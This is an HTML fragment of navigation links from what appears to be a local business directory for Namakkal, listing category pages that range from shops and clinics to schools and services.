																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Gift-Shop" title="Gift Shop in Namakkal">Gift Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Meal-delivery" title="Meal delivery in Namakkal">Meal delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Training-centre" title="Training centre in Namakkal">Training centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Tutoring-service" title="Tutoring service in Namakkal">Tutoring service</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Dry-Fruit-Store" title="Dry Fruit Store in Namakkal">Dry Fruit Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/park" title="Park in Namakkal">Park</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Ambulance-service" title="Ambulance service in Namakkal">Ambulance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Organic-shop" title="Organic shop in Namakkal">Organic shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Electrician" title="Electrician in Namakkal">Electrician</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Plumber" title="Plumber in Namakkal">Plumber</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Employment-agency" title="Employment agency in Namakkal">Employment agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Consulting" title="Consulting in Namakkal">Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Agency" title="Agency in Namakkal">Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Security-guard-service" title="Security guard service in Namakkal">Security guard service</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Market-researcher" title="Market researcher in Namakkal">Market researcher</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Financial-consultant" title="Financial consultant in Namakkal">Financial consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Auditor" title="Auditor in Namakkal">Auditor</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Certification-agency" title="Certification agency in Namakkal">Certification agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Bakery-and-Cake-Shop" title="Bakery and Cake Shop in Namakkal">Bakery and Cake Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Cosmetics-store" title="Cosmetics store in Namakkal">Cosmetics store</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/E-commerce-service" title="E-commerce service in Namakkal">E-commerce service</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Online-share-trading-center" title="Online share trading center in Namakkal">Online share trading center</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Music-School" title="Music School in Namakkal">Music School</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Musical-instrument-store" title="Musical instrument store in Namakkal">Musical instrument store</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Education-center" title="Education center in Namakkal">Education center</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Museum" title="Museum in Namakkal">Museum</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/online-learning" title="Online learning in Namakkal">Online learning</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Orthopedic-clinic" title="Orthopedic clinic in Namakkal">Orthopedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Orthopedic-surgeon" title="Orthopedic surgeon in Namakkal">Orthopedic surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Brain-training" title="Brain training in Namakkal">Brain training</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/kids-schools" title="Kids schools in Namakkal">Kids schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Coaching-center" title="Coaching center in Namakkal">Coaching center</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Internet-marketing-service" title="Internet marketing service in Namakkal">Internet marketing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/webhosting" title="Webhosting in Namakkal">Webhosting</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Special-education-school" title="Special education school in Namakkal">Special education school</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Blind-school" title="Blind school in Namakkal">Blind school</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/seo-digital-marketing" title="Seo digital marketing in Namakkal">Seo digital marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in Namakkal">Pharmaceutical products wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Marketing-Consulting" title="Marketing Consulting in Namakkal">Marketing Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Computer-Sales-and-Service" title="Computer Sales and Service in Namakkal">Computer Sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Mobile-sales-and-Service" title="Mobile sales and Service in Namakkal">Mobile sales and Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in Namakkal">Medical Drugs Prescription Only</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Graphic-Designer" title="Graphic Designer in Namakkal">Graphic Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Website-Designer" title="Website Designer in Namakkal">Website Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Robotics" title="Robotics in Namakkal">Robotics</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Vehicle-Tracking" title="Vehicle Tracking in Namakkal">Vehicle Tracking</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Legal-Services" title="Legal Services in Namakkal">Legal Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Chartered-accountant" title="Chartered accountant in Namakkal">Chartered accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Business-management-consultant" title="Business management consultant in Namakkal">Business management consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Tax-consultant" title="Tax consultant in Namakkal">Tax consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Corporate-office" title="Corporate office in Namakkal">Corporate office</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Tax-preparation-service" title="Tax preparation service in Namakkal">Tax preparation service</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Accounting-firm" title="Accounting firm in Namakkal">Accounting firm</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/organization" title="Organization in Namakkal">Organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Foundation" title="Foundation in Namakkal">Foundation</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Non-governmental-organization" title="Non-governmental organization in Namakkal">Non-governmental organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Non-profit-organization" title="Non-profit organization in Namakkal">Non-profit organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Social-services-organization" title="Social services organization in Namakkal">Social services organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Students-support-association" title="Students support association in Namakkal">Students support association</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Spiritist-center" title="Spiritist center in Namakkal">Spiritist center</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Exporter" title="Exporter in Namakkal">Exporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Iron-and-steel-store" title="Iron and steel store in Namakkal">Iron and steel store</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/International-trade-consultant" title="International trade consultant in Namakkal">International trade consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Food-products-supplier" title="Food products supplier in Namakkal">Food products supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/E-commerce" title="E-commerce in Namakkal">E-commerce</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Acupuncture-clinic" title="Acupuncture clinic in Namakkal">Acupuncture clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Medical-clinic" title="Medical clinic in Namakkal">Medical clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/realtor" title="Realtor in Namakkal">Realtor</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/variety-store" title="Variety store in Namakkal">Variety store</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/grocery-shop" title="Grocery shop in Namakkal">Grocery shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Grocery-Store" title="Grocery Store in Namakkal">Grocery Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Appliance-store" title="Appliance store in Namakkal">Appliance store</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/sweet-shop" title="Sweet shop in Namakkal">Sweet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/agrochemicals-supplier" title="Agrochemicals supplier in Namakkal">Agrochemicals supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Appliance-service" title="Appliance service in Namakkal">Appliance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Glass-&-mirror-shop" title="Glass & mirror shop in Namakkal">Glass & mirror shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Charity" title="Charity in Namakkal">Charity</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/social-welfare-center" title="Social welfare center in Namakkal">Social welfare center</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Machine--shop" title="Machine  shop in Namakkal">Machine  shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Database-management" title="Database management in Namakkal">Database management</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Police-department" title="Police department in Namakkal">Police department</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Serviced-Accommodation" title="Serviced Accommodation in Namakkal">Serviced Accommodation</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Petrol-Pump" title="Petrol Pump in Namakkal">Petrol Pump</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Dermatologist" title="Dermatologist in Namakkal">Dermatologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Skin-care-clinic" title="Skin care clinic in Namakkal">Skin care clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Working-womens-hostel" title="Working womens hostel in Namakkal">Working womens hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Girls-hostel" title="Girls hostel in Namakkal">Girls hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/boys-hostel" title="Boys hostel in Namakkal">Boys hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Hostel" title="Hostel in Namakkal">Hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Mobile-phone-repair-shop" title="Mobile phone repair shop in Namakkal">Mobile phone repair shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Eye-care-center" title="Eye care center in Namakkal">Eye care center</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Sewing-and-Embroidery" title="Sewing and Embroidery in Namakkal">Sewing and Embroidery</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Banner-store" title="Banner store in Namakkal">Banner store</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Oil-Wholesaler" title="Oil Wholesaler in Namakkal">Oil Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Egg-supplier" title="Egg supplier in Namakkal">Egg supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Bridge" title="Bridge in Namakkal">Bridge</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Tire-shop" title="Tire shop in Namakkal">Tire shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Battery" title="Battery in Namakkal">Battery</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Tractor" title="Tractor in Namakkal">Tractor</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Bag" title="Bag in Namakkal">Bag</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Cleaning-services" title="Cleaning services in Namakkal">Cleaning services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Typewriting-Institute" title="Typewriting Institute in Namakkal">Typewriting Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Historical-place" title="Historical place in Namakkal">Historical place</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Polytechnic-College" title="Polytechnic College in Namakkal">Polytechnic College</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Television-Station" title="Television Station in Namakkal">Television Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Cable-Company" title="Cable Company in Namakkal">Cable Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Tattoo-shop" title="Tattoo shop in Namakkal">Tattoo shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Auditorium" title="Auditorium in Namakkal">Auditorium</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Educational-Consultant" title="Educational Consultant in Namakkal">Educational Consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Event-Organisers" title="Event Organisers in Namakkal">Event Organisers</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Entrance-Exam-Coaching" title="Entrance Exam Coaching in Namakkal">Entrance Exam Coaching</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Post-Office" title="Post Office in Namakkal">Post Office</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Back-office" title="Back office in Namakkal">Back office</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Vehicles-and-Parts" title="Vehicles and Parts in Namakkal">Vehicles and Parts</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Religious-and-Ceremonial" title="Religious and Ceremonial in Namakkal">Religious and Ceremonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Office-Supplies" title="Office Supplies in Namakkal">Office Supplies</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Mature" title="Mature in Namakkal">Mature</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Home-and-Garden" title="Home and Garden in Namakkal">Home and Garden</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Food-Beverages-Tobacco" title="Food Beverages Tobacco in Namakkal">Food Beverages Tobacco</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Home-Help-Service-Agency" title="Home Help Service Agency in Namakkal">Home Help Service Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Religious-goods-store" title="Religious goods store in Namakkal">Religious goods store</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Fertility-clinic" title="Fertility clinic in Namakkal">Fertility clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Association-or-organization" title="Association or organization in Namakkal">Association or organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Electrical-supply-store" title="Electrical supply store in Namakkal">Electrical supply store</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Paint-store" title="Paint store in Namakkal">Paint store</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Juice-shop" title="Juice shop in Namakkal">Juice shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Make-Up-Artist" title="Make Up Artist in Namakkal">Make Up Artist</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Commercial-Printer" title="Commercial Printer in Namakkal">Commercial Printer</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Student-housing-center" title="Student housing center in Namakkal">Student housing center</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Student-dormitory" title="Student dormitory in Namakkal">Student dormitory</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Alternative-medicine-practitioner" title="Alternative medicine practitioner in Namakkal">Alternative medicine practitioner</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Ayurvedic-clinic" title="Ayurvedic clinic in Namakkal">Ayurvedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Business-Networking-Company" title="Business Networking Company in Namakkal">Business Networking Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Agricultural-Seed-Store" title="Agricultural Seed Store in Namakkal">Agricultural Seed Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in Namakkal">Agricultural Product Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in Namakkal">Dairy farm equipment supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Agricultural-service-supply-agency" title="Agricultural service supply agency in Namakkal">Agricultural service supply agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Siddha" title="Siddha in Namakkal">Siddha</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/CBSE-School" title="CBSE School in Namakkal">CBSE School</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Home-Appliances" title="Home Appliances in Namakkal">Home Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/nutraceuticals" title="Nutraceuticals in Namakkal">Nutraceuticals</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Embroidery-Work" title="Embroidery Work in Namakkal">Embroidery Work</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Building-Demolition-Works" title="Building Demolition Works in Namakkal">Building Demolition Works</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Dance-school" title="Dance school in Namakkal">Dance school</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Summer-Camp" title="Summer Camp in Namakkal">Summer Camp</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Learning-center" title="Learning center in Namakkal">Learning center</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Awards" title="Awards in Namakkal">Awards</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Bharathanatyam" title="Bharathanatyam in Namakkal">Bharathanatyam</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Home-decors" title="Home decors in Namakkal">Home decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Rudraksha" title="Rudraksha in Namakkal">Rudraksha</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/AC-Service" title="AC Service in Namakkal">AC Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Body-Massage-Centers" title="Body Massage Centers in Namakkal">Body Massage Centers</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Beauty-Spa" title="Beauty Spa in Namakkal">Beauty Spa</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Car-Hire" title="Car Hire in Namakkal">Car Hire</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Laptop-Repair-&-Services" title="Laptop Repair & Services in Namakkal">Laptop Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Car-Repair-&-Services" title="Car Repair & Services in Namakkal">Car Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Dentists" title="Dentists in Namakkal">Dentists</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Electricians" title="Electricians in Namakkal">Electricians</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Fabricators" title="Fabricators in Namakkal">Fabricators</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Furniture-Repair-Services" title="Furniture Repair Services in Namakkal">Furniture Repair Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/House-keeping-Services" title="House keeping Services in Namakkal">House keeping Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Hobbies" title="Hobbies in Namakkal">Hobbies</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Internet-Website-Designers" title="Internet Website Designers in Namakkal">Internet Website Designers</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Jewellery-Showrooms" title="Jewellery Showrooms in Namakkal">Jewellery Showrooms</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Lawyers" title="Lawyers in Namakkal">Lawyers</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Photographers" title="Photographers in Namakkal">Photographers</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Nursing-Services" title="Nursing Services in Namakkal">Nursing Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Printing-&-Publishing-Services" title="Printing & Publishing Services in Namakkal">Printing & Publishing Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Placement-Services" title="Placement Services in Namakkal">Placement Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Painting-Contractors" title="Painting Contractors in Namakkal">Painting Contractors</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Packers-&-Movers" title="Packers & Movers in Namakkal">Packers & Movers</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Scrap-Dealers" title="Scrap Dealers in Namakkal">Scrap Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Scrap-Buyers" title="Scrap Buyers in Namakkal">Scrap Buyers</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Registration-Consultants" title="Registration Consultants in Namakkal">Registration Consultants</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Security-System" title="Security System in Namakkal">Security System</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Coaching" title="Coaching in Namakkal">Coaching</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Vocational-training" title="Vocational training in Namakkal">Vocational training</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Window-cleaning-service" title="Window cleaning service in Namakkal">Window cleaning service</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Window-cleaning-service" title="Window cleaning service in Namakkal">Window cleaning service</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/3D-printing-service" title="3D printing service in Namakkal">3D printing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/3D-printing-service" title="3D printing service in Namakkal">3D printing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Aadhaar-center" title="Aadhaar center in Namakkal">Aadhaar center</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Aadhaar-center" title="Aadhaar center in Namakkal">Aadhaar center</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Cinema-Halls" title="Cinema Halls in Namakkal">Cinema Halls</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Beauty-Spas" title="Beauty Spas in Namakkal">Beauty Spas</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Dermatologists" title="Dermatologists in Namakkal">Dermatologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Malls" title="Malls in Namakkal">Malls</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Gyms" title="Gyms in Namakkal">Gyms</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Estate-Agents" title="Estate Agents in Namakkal">Estate Agents</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/ENT-Doctors" title="ENT Doctors in Namakkal">ENT Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Book-Shops" title="Book Shops in Namakkal">Book Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Bike-on-Rent" title="Bike on Rent in Namakkal">Bike on Rent</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Sexologist-Doctors" title="Sexologist Doctors in Namakkal">Sexologist Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Neurologists" title="Neurologists in Namakkal">Neurologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Gynaecologist-&-Obstetrician-Doctors" title="Gynaecologist & Obstetrician Doctors in Namakkal">Gynaecologist & Obstetrician Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Paying-Guest-Accommodations" title="Paying Guest Accommodations in Namakkal">Paying Guest Accommodations</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/General-Physician-Doctors" title="General Physician Doctors in Namakkal">General Physician Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Orthopaedic-Doctors" title="Orthopaedic Doctors in Namakkal">Orthopaedic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Motor-Training-Schools" title="Motor Training Schools in Namakkal">Motor Training Schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Gastroenterologists" title="Gastroenterologists in Namakkal">Gastroenterologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Pathology-Labs" title="Pathology Labs in Namakkal">Pathology Labs</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Taxi-Services" title="Taxi Services in Namakkal">Taxi Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Cake-Shops" title="Cake Shops in Namakkal">Cake Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/AC-Repair-&-Services" title="AC Repair & Services in Namakkal">AC Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Mobile-Phone-Dealers" title="Mobile Phone Dealers in Namakkal">Mobile Phone Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Dmart" title="Dmart in Namakkal">Dmart</a> /</span>

																							<span> <a style="color:#636363;" href="https://namakkalads.com/Namakkal/Psychiatrists" title="Psychiatrists in Namakkal">Psychiatrists</a> /</span>

